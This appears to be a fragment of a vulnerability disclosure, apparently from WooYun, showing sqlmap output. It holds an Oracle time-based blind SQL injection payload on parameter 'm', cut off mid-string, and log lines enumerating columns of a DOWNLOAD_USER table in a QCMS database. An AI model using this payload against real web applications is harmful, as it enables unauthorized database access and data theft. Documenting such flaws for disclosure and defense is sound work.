 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: m=25181) AND 1307=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(102)||CHR(10
--
[21:15:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:15:36] [INFO] fetching columns for table 'DOWNLOAD_USER' in database 'QCMS'
[21:15:37] [INFO] the SQL query used returns 3 entries
[21:15:37] [INFO] retrieved: ID
[21:15:38] [INFO] retrieved: VARCHAR2
[21:15:38] [INFO] retrieved: TYPEID
[21:15:38] [INFO] retrieved: VARCHAR2
[21:15:39] [INFO] retrieved: USERNAME
[21:15:39] [INFO] retrieved: VARCHAR2
Database: QCMS
Table: DOWNLOAD_USER
[3 columns]
+----------+----------+
| Column | Type |
+----------+----------+
| ID | VARCHAR2 |
| TYPEID | VARCHAR2 |
| USERNAME | VARCHAR2 |
+----------+----------+
KALI
www.wooyun.org
The quieter you become